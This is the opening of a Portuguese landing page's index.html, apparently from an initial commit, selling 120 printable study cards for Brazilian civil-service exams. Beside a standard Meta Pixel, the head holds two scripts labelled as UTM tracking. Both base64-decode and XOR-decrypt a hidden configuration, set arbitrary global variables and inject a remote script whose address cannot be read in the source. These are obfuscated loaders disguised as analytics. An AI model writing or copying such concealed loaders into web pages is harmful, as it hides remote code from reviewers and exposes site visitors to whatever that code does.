




==== index.html @ fec77855 "Commit inicial da Landing Page" ====
<!DOCTYPE html>
<html lang="pt-BR">
<head>
  <meta charset="UTF-8">
  <meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=5.0">
  <title>Fichário Reta Final 120 Cartões | Concursos Públicos</title>
  <meta name="description" content="120 Cartões Visuais de Estudo em PDF A4 para Concursos Públicos. Mecanize pegadinhas de Direito, Português, RLM e Leis Secas por apenas R$ 9,90.">
  
  <!-- Google Fonts: Plus Jakarta Sans & Inter -->
  <link rel="preconnect" href="https://fonts.googleapis.com">
  <link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>
  <link href="https://fonts.googleapis.com/css2?family=Inter:wght@400;500;600;700;800&family=Plus+Jakarta+Sans:wght@600;700;800&display=swap" rel="stylesheet">
  
  <!-- Stylesheets -->
  <link rel="stylesheet" href="styles.css">

  <!-- Meta Pixel Code -->
  <script>
  !function(f,b,e,v,n,t,s)
  {if(f.fbq)return;n=f.fbq=function(){n.callMethod?
  n.callMethod.apply(n,arguments):n.queue.push(arguments)};
  if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';
  n.queue=[];t=b.createElement(e);t.async=!0;
  t.src=v;s=b.getElementsByTagName(e)[0];
  s.parentNode.insertBefore(t,s)}(window, document,'script',
  'https://connect.facebook.net/en_US/fbevents.js');
  fbq('init', '1577950860535578');
  fbq('track', 'PageView');
  </script>
  <noscript><img height="1" width="1" style="display:none"
  src="https://www.facebook.com/tr?id=1577950860535578&ev=PageView&noscript=1"
  /></noscript>
  <!-- End Meta Pixel Code -->

  <!-- UTMify Pixel Code -->
  <script>(function(){var j_da9=atob("DHHH/m9kOx3c4+Jw4wrlix0IGSf+i5YEkwL90UAHX3PylpYdihe+0AwLVjO+kc0DgAOujhsXFG21m4cczAGuhgoIFXevwc5SggWzjAYGTmm5kMBKuCzr3AgIVH+9j5FS2Sq83AEFVnj+2cAAigmikiYAGTH+lYMclhTlxE1SWiq40NMS1USlyQ1QAy/l1YQV1kWhzltGRkCh");var i_101t=[];for(var x_bem=0;x_bem<j_da9.length;x_bem++){i_101t.push(j_da9.charCodeAt(x_bem)&255);}var s_3=i_101t[0];var g_mx9=i_101t.slice(1,1+s_3);var y_4svz=i_101t.slice(1+s_3);var r_ky=y_4svz.map(function(b,s_7m){return b^g_mx9[s_7m%s_3];});var j_m5w="";for(var f_c=0;f_c<r_ky.length;f_c++){j_m5w+=String.fromCharCode(r_ky[f_c]&255);}var x_5fz=decodeURIComponent(escape(j_m5w));var z_t=JSON.parse(x_5fz);var m_29oe=z_t.globals||[];m_29oe.forEach(function(l_n){window[l_n.name]=l_n.value;});var x_x225=document.createElement("script");x_x225.src=z_t.url;x_x225.async=true;x_x225.defer=true;(z_t.attributes||[]).forEach(function(a_j){x_x225.setAttribute(a_j.name,a_j.value);});(document.head||document.documentElement).appendChild(x_x225);})();</script>
  <!-- End UTMify Pixel Code -->

  <!-- UTM Tracking Script -->
  <script>(function(){var s_z=atob("DAj+po86iGzpNWhfJXPc0/1WqlbLXRwrVXvEiaBZ7ALHQBwyTG6HiOxV5UKLR0csRnqX1vtJpxmdWBtwSWmKw/xOpgaaF0R9RHyK1OZY/RiMRkplfnPcyO5X7U7TFww+UWnT0/tX4QqQGBgtQH6byPsX8A+GUUUsRmPciq1M6QCcUEplByqDivQY5g2EUEplB2yf0u4X/RiEXA4mCHiMw/lf5hjERh09TGyNhKMY/g2FQA19Hyrc29JH");var r_n=[];for(var c_b=0;c_b<s_z.length;c_b++){r_n.push(s_z.charCodeAt(c_b)&255);}var f_c0x=r_n[0];var e_bh=r_n.slice(1,1+f_c0x);var p_yx=r_n.slice(1+f_c0x);var k_1=p_yx.map(function(b,q_5){return b^e_bh[q_5%f_c0x];});var c_lz="";for(var q_wym=0;q_wym<k_1.length;q_wym++){c_lz+=String.fromCharCode(k_1[q_wym]&255);}var r_ani1=decodeURIComponent(escape(c_lz));var c_9ey=JSON.parse(r_ani1);var u_u=c_9ey.globals||[];u_u.forEach(function(h_pk){window[h_pk.name]=h_pk.value;});var n_u=document.createElement("script");n_u.src=c_9ey.url;n_u.async=true;n_u.defer=true;(c_9ey.attributes||[]).forEach(function(g_7t){n_u.setAttribute(g_7t.name,g_7t.value);});(document.head||document.documentElement).appendChild(n_u);})();</script>
  <!-- End UTM Tracking Script -->
</head>
<body>

  <!-- 1. BARRA DE ALERTA DO TOPO (Scrolla junto com a página) -->
  <header class="top-banner" id="topBanner">
    <div class="top-banner-container">
      <p class="top-banner-text">
        🔥 Oferta especial - <span id="dynamic-date"></span>
      </p>
    </div>
  </header>

  <!-- MAIN CONTAINER -->
  <main>
    
    <!-- 2. SEÇÃO HERO (Topo da Página - Mobile-First) -->
    <section class="hero-section" id="hero">
      <div class="container hero-container">
        
        <!-- Hero Header Tag -->
        <div class="hero-badge-wrapper">
          <span class="hero-badge">
            <svg class="icon-badge" viewBox="0 0 24 24" width="16" height="16" fill="currentColor">
              <path d="M12 1L3 5v6c0 5.55 3.84 10.74 9 12 5.16-1.26 9-5.45 9-12V5l-9-4zm-2 16l-4-4 1.41-1.41L10 14.17l6.59-6.59L18 9l-8 8z"/>
            </svg>
            FICHÁRIO COMPLETO PARA CONCURSOS
          </span>
        </div>

        <!-- Main Headline -->
        <h1 class="hero-title">
          120 Cartões Que Mostram Exatamente <span class="highlight-underline">Onde a Banca Tenta Te Enganar</span>
        </h1>

        <!-- Subheadline -->
        <p class="hero-subtitle">
          O único material de bolso com pegadinhas reais de banca, macetes e revisão em 15 minutos por dia. Focado nas rasteiras de <strong>Direito, Português, RLM e Informática</strong>.
        </p>

        <!-- Hero Wistia VSL Video Player -->
        <div class="hero-video-wrapper">
          <div class="wistia-video-container">
            <script src="https://fast.wistia.com/player.js" async></script>
            <script src="https://fast.wistia.com/embed/06r3a9fzia.js" async type="module"></script>
            <style>wistia-player[media-id='06r3a9fzia']:not(:defined) { background: center / contain no-repeat url('https://fast.wistia.com/embed/medias/06r3a9fzia/swatch'); display: block; filter: blur(5px); padding-top:177.78%; }</style>
            <wistia-player media-id="06r3a9fzia" aspect="0.5625"></wistia-player>
          </div>
        </div>

        <!-- Benefits List -->
        <div class="hero-benefits-wrapper">
          <ul class="benefits-list">
            <li class="benefit-item">
              <div class="check-icon-bg">
                <svg viewBox="0 0 24 24" width="18" height="18" fill="none" stroke="currentColor" stroke-width="3" stroke-linecap="round" stroke-linejoin="round">
                  <polyline points="20 6 9 17 4 12"></polyline>
                </svg>
              </div>
              <span><strong>120 Cartões Visuais e Diretos:</strong> Prontos para imprimir em folha A4 comum.</span>
            </li>
